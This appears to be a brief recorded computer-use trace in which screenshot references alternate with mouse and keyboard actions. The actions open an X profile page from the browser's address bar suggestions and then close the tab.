
scroll(1082, 707, "down", 5)

left_click(774, 22)

Load an X profile page from the address bar suggestions, then close that tab.
type("x.coi")
key("BackSpace")

key("Down")
key("Return")

key("ctrl+w")
